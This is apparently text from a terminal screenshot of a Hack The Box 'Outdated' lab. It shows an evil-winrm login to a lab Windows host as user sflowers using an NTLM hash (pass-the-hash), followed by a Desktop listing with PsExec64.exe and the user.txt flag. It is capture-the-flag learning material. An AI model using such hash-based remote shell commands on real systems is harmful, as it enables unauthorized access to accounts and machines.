 root@kali: /htb/outdated
┌──(root㉿kali)-[/htb/outdated]
└─# evil-winrm -i 10.129.229.239 -u sflowers -H 1FCDB1F6015DCB318CC77BB2BDA14DB5
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc'
 for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-com
pletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sflowers\Documents> ls ..\Desktop
    Directory: C:\Users\sflowers\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         8/3/2022   4:19 PM         514472 PsExec64.exe
-ar---        8/26/2025  12:08 PM             34 user.txt
*Evil-WinRM* PS C:\Users\sflowers\Documents>